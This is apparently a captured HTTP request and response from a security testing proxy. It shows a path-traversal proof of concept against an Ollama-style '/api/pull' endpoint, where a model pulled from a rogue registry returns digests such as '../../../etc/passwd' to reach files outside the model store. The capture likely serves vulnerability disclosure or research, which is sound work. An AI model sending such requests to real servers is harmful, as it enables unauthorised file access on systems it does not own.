 Send
Cancel
Request
Pretty Raw Hex MarkInfo
\n
1 POST /api/pull HTTP/1.1
2 Host: 10.211.55.3:11434
3 Content-Type: application/json
4 Content-Length: 76
5
6 {
7 "name":"192.168.200.237/tianweng-anquan/a1batr0ss",
8 "insecure":true
9 }
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/x-ndjson
3 Date: Mon, 17 Mar 2025 05:53:05 GMT
4 Content-Length: 511
5
6 {
"status":"pulling manifest"
}
7 {
"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../file/targetFile",
"total":5,
"completed":5
}
8 {
"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../etc/passwd",
"total":922,
"completed":922
}
9 {
"status":"verifying sha256 digest"
}
10 {
"error":
"digest mismatch, file must be downloaded again: want ../../../../../../
../../../../../../../file/targetFile, got sha256:f2ca1bb6c7e907d06dafe46
87e579fce76b37e4e93b7605022da52e6ccc26fd2"
}
11